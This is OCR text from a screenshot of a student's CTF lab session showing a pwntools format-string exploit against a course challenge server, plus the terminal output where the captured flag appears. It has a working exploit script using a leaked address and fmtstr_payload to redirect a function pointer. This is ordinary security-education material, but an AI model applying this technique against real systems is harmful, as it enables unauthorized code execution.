 Activities
Text Editor
Nov 15 16:18
seed@VM: ~/.../ctf6
[11/15/24]seed@VM:~/.../ctf6$ python3 exploit-template.py
[/.......] Opening connection to ctf-fsi.fe.up.pt on port 4005: Try
ing 10.227.24[+] Opening connection to ctf-fsi.fe.up.pt on port 400
5: Done
Read the rules.
Running command cat rules.txt
I will give you an hint: ff926360
Try to unlock the flag:
[+] Receiving all data: Done (1.27KB)
[*] Closed connection to ctf-fsi.fe.up.pt port 4005
flag{L34k1ng_Fl4g_0ff_Th3_St4ck_44789C2D}
./flag\x01\x01
.
aacc\x92\xff`c\x92\xffac\x
92\xffCalling function at 80497a5 134518693
Running command cat ./flag.txt
[11/15/24]seed@VM:~/.../ctf6$
Open
exploit-template.py
~/Desktop/ctf6
Save
exploit-template.py
main.c
flag.txt
1 #!/usr/bin/python3
2 from pwn import *
3
4 r = remote('ctf-fsi.fe.up.pt', 4005)
5 #r = remote('127.0.0.1', 4003)
6 #r = process('./program')
7
8 context(arch='i386')
9
10 payload = b"./flag\x01\x01"
11 res = r.recvuntil(b"flag:\n")
12 print(res.decode())
13
14 f_addr = int(res.decode().split("I will give you an hint: ")
[1].split()[0].strip(),16)
15
16
17 payload += fmtstr_payload(3, {f_addr: 0x80497a5}, numbwritten=8)
18
19
20 r.sendline(payload)
21
22 buf = r.recvall().decode(errors="backslashreplace")
23 print(buf)
Python 3
Tab Width: 8
Ln 10, Col 28
INS